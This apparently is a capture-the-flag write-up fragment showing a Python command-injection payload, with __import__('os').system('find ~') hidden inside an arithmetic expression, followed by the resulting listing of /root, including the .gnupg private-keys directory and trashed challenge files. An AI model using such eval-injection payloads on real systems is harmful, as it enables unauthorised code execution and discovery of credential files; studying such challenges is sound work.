 ((int(88>=71)+(48*int(55!=__import__('os').system('find ~'))))-int((int(None==1)
&101)>int(38<=2)))
/root
/root/.ICEauthority
/root/.gnupg
/root/.gnupg/private-keys-v1.d
/root/Downloads
/root/.local
/root/.local/share
/root/.local/share/recently-used.xbel
/root/.local/share/Trash
/root/.local/share/Trash/files
/root/.local/share/Trash/files/warmup.bmp
/root/.local/share/Trash/files/iscc.zip
/root/.local/share/Trash/files/_windows.jpg-0.extracted
/root/.local/share/Trash/files/_windows.jpg-0.extracted/6E6B9E.zip
/root/.local/share/Trash/files/_windows.jpg-0.extracted/file.txt
/root/.local/share/Trash/files/PY.py